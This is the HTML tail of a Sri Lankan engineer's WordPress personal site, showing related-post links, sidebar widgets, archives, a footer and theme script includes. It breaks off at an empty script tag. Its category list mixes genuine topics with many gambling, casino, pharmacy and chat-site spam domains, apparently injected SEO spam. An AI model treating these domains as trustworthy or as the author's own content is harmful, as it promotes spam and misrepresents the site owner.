                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/sdg-12-responsible-consumption-and-production-engineers-are-in-the-forefront-of-developing-solutions/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/Feature-image-12.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/sdg-12-responsible-consumption-and-production-engineers-are-in-the-forefront-of-developing-solutions/"><h4>SDG 12: ‘RESPONSIBLE CONSUMPTION AND PRODUCTION’ &#8211; ENGINEERS ARE IN THE FOREFRONT OF DEVELOPING SOLUTIONS</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jun 18, 2021</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/saja-delivered-a-keynote-talk-in-iaccr/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/iaccr.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/saja-delivered-a-keynote-talk-in-iaccr/"><h4>Saja delivered a keynote talk in IACCR</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jul 11, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/world-engineering-day-2020-seusl-panel-discussion/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/wed7.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/world-engineering-day-2020-seusl-panel-discussion/"><h4>World Engineering Day 2020 @SEUSL &#8211; Panel discussion</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Mar 06, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/%e0%ae%9a%e0%ae%bf%e0%ae%b2%e0%af%8b%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%ae%be-%e0%ae%aa%e0%af%8b%e0%ae%b0%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%af%8d/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/banner.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/%e0%ae%9a%e0%ae%bf%e0%ae%b2%e0%af%8b%e0%ae%a9%e0%af%8d-%e0%ae%ae%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%ae%be-%e0%ae%aa%e0%af%8b%e0%ae%b0%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%af%8d/"><h4>சிலோன் மீடியா போரத்தின் &#8216;பாதுகாப்பான தேசம் சுபீட்சமான நாடு&#8217; சுதந்திர தின விழாவும் மரநடுகையும்!</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Feb 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/member-of-the-bod-of-ceylon-media-forum/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/CMF-news.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/member-of-the-bod-of-ceylon-media-forum/"><h4>Member of the BoD of Ceylon Media Forum</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Feb 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goals-sdgs-how-can-engineers-contribute-to-improve-health-and-well-being-of-our-society-read-at-https-iesl-lk-slen-46-sdg4-php/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/SDG3.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goals-sdgs-how-can-engineers-contribute-to-improve-health-and-well-being-of-our-society-read-at-https-iesl-lk-slen-46-sdg4-php/"><h4>SUSTAINABLE DEVELOPMENT GOALS (SDGS) – HOW CAN ENGINEERS CONTRIBUTE TO IMPROVE HEALTH AND WELL-BEING OF OUR SOCIETY?</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Feb 10, 2020</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                   
                                                                        <!--Related Posts End-->
                                                                         <!--Comments Area-->                                
                                     <div class="comments-area text-left"> 
                                                                          
                                     </div>
                                    <!--Comments End-->    
                                    
                                    
                                                 
                                </div>
  
                            </section>



		                        </div>
                                            
                    <div class="col-aside-right">
                        <div class="widget-area">
                           <div id="search-2" class="widget widget-box widget_search"><form role="search" class="search-form" action="http://aslamsaja.com/">
 <div>
  <label class="sr-only">Search for:</label>
   <input type="text" name="s" value="" placeholder="Search...">
   <input type="submit" value="">
  </div>
 </form><span class="seperator extralight-border"></span></div><div id="categories-2" class="widget widget-box widget_categories"><h2 class="widget-title">Categories</h2><form action="http://aslamsaja.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="62">! Без рубрики&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="126">10&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="84">11&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="187">22.08&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="110">222&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="201">3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="109">8&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="93">algo ai&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="144">alll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="128">ancor100&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="177">ancorallZ 500&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="159">ancorZ 500&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="59">article&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="146">Azalybi-Immediate Nerorixus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">bedpage onl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="88">betspecial.co.uk 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">camp-hockey.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">casino1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="175">casino2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="120">CH&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">CIB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="105">communication&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="174">Connection&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="142">connections&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Conversation&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">detsadik36.rubonusi 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">dkmarino.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">EC&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">ellon 200&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="94">ellon500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">Events&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">events-2011.rubonusi 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="101">Fairspin-casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">fishingbaits.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Germany online apotheke&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">holodok-pmr.ru 1000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Infinity Bitwave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="186">jaya9casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="100">kazino-onlayn-reyting-luchshih.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="96">kazino-onlayn-reyting.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">kentt.xyz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="151">lenovo-smart.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">Liora App AI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="147">luckhome.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="19">Media&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="192">medisource.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="37">Memberships&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="166">metodir.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">okggpoker.lol&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="107">okonlineplay.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="117">Omegle&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="119">Omegle cc&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="112">p0kerdom.wiki&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">Pablic&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="114">play-7k.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">poker-doms.store&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="115">pokerdom-casino.digital&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="118">pokerdom-cazino.ink&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="116">pokerdom-kaz.store&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="123">pokerdom2.guru&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="124">pokerdom24kz.wiki&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="125">pokerdomkaz.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="133">pokerdomkazahstan.biz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">pokervdom.info&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="23">Presentations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="3">Project news&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="13">Publications&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="134">r7-kasino8.site&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">r7kazino.life&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="103">reyting-internet-kazino-onlayn.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">reyting-kazino-onlayn.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">reyting-luchshih-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="99">reyting-onlayn-kazino-evropy.xyz 2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="98">reyting-onlayn-kazino-po-vyplatam.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">reyting-top-10-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">riobet5.xyz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">selectorcasino.lol&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">sevinf.ru 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">shell go&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">snor.rufonbet 200&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="171">spbunesco.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">STEM and society&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="92">stkbank.ru Пинко казино 5000 RU&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">Tablet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="104">top-news&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="95">top-reyting-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="165">Turkey Casino Bonus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">tut-boxing.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">Uncategorised&nbsp;&nbsp;(10,474)</option>
	<option class="level-0" value="66">Uncategorized&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="38">Volunteering&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="11">Writings&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="153">wulkan.cloud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="164">xn--62-6kcad0b7cref6c2bv.xn--p1ai 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">xn--b1amash.xn--p1ai 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="157">Рулетка онлайн на деньги — где играть без рисков&nbsp;&nbsp;(1)</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

<span class="seperator extralight-border"></span></div><div id="media_video-2" class="widget widget-box widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2927-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s&#038;_=1" /><a href="https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s">https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s</a></video></div><span class="seperator extralight-border"></span></div><div id="media_video-3" class="widget widget-box widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-2927-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=lA1a7COpy9Q&#038;_=2" /><a href="https://www.youtube.com/watch?v=lA1a7COpy9Q">https://www.youtube.com/watch?v=lA1a7COpy9Q</a></video></div><span class="seperator extralight-border"></span></div><div id="custom_html-4" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Vasantham &#8211; Interview on disaster resilience</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="150" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/373480049&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div><span class="seperator extralight-border"></span></div><div id="custom_html-5" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Vasantham – Interview on disaster resilience #2</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/527566743&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true"></iframe></div><span class="seperator extralight-border"></span></div><div id="custom_html-2" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget">                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSajaAslamAM%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=true&show_facepile=false&appId=120867301319578" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div><span class="seperator extralight-border"></span></div><div id="custom_html-3" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Twitter</h2><div class="textwidget custom-html-widget">                        <a class="twitter-timeline" data-height="500" data-link-color="#E95F28" href="https://twitter.com/aslamsajaam">Tweets by aslamsaam</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>            
</div><span class="seperator extralight-border"></span></div>		<div id="recent-posts-2" class="widget widget-box widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/">Saja facilitated a session on &#8220;International Collaboration&#8221; in the Climate &#8211; U event in London</a>
											<span class="post-date">24th October 2023</span>
									</li>
											<li>
					<a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/">Youth camp facilitated by Saja on innovative community solutions &#8211; Sri Lanka</a>
											<span class="post-date">4th October 2023</span>
									</li>
											<li>
					<a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">South Climate Conclave: Dhaka Chapter 2023</a>
											<span class="post-date">30th September 2023</span>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></div><div id="archives-2" class="widget widget-box widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://aslamsaja.com/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/07/'> July 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2023/05/'> May 2023 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/03/'> March 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/03/'> March 2022 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2022/01/'> January 2022 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://aslamsaja.com/2021/11/'> November 2021 &nbsp;(7)</option>
	<option value='http://aslamsaja.com/2021/10/'> October 2021 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2021/09/'> September 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2021/06/'> June 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2021/04/'> April 2021 &nbsp;(8)</option>
	<option value='http://aslamsaja.com/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2020/06/'> June 2020 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2020/02/'> February 2020 &nbsp;(8)</option>
	<option value='http://aslamsaja.com/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='http://aslamsaja.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2019/07/'> July 2019 &nbsp;(9)</option>
	<option value='http://aslamsaja.com/2019/06/'> June 2019 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2019/02/'> February 2019 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2019/01/'> January 2019 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2018/04/'> April 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/03/'> March 2018 &nbsp;(6)</option>
	<option value='http://aslamsaja.com/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/01/'> January 2018 &nbsp;(48)</option>
	<option value='http://aslamsaja.com/2017/12/'> December 2017 &nbsp;(27)</option>
	<option value='http://aslamsaja.com/2017/07/'> July 2017 &nbsp;(2)</option>

		</select>
		<span class="seperator extralight-border"></span></div>                            </div>
                    </div>
                                 </div>
                </div>
            </div>
      </article>
 <!--Footer-->
         <footer class="">
                    
            <div class="footer-info-area">
                <div class="container text-center alchem_footer_social_icon_1"> 
                 <ul class="footer-sns"><li><a target="_blank" rel="" href="https://www.facebook.com/aslam.saja.5" data-placement="top" data-toggle="tooltip" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="" href="https://twitter.com/EfeSL" data-placement="top" data-toggle="tooltip" title="Twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="" href="https://www.linkedin.com/in/sajaaslam" data-placement="top" data-toggle="tooltip" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="" href="https://www.youtube.com/user/aslamsaja1" data-placement="top" data-toggle="tooltip" title="YouTube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Skype"><i class="fa fa-skype"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Pinterest"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Google+"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Email"><i class="fa fa-envelope"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="RSS"><i class="fa fa-rss"></i></a></li></ul>                    <div class="clearfix"></div>
                                        
                    <div class="site-info">
                    Developed & Designed by <a href="http://thowfeek.com" target="_blank">Thowfeek M. Khan</a>.                    </div>
                    
                </div>
            </div>          
        </footer>
    </div>  
    <link rel='stylesheet' id='mediaelement-css'  href='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://aslamsaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mpb_post_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"jS F Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"a9a23c3ba8","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
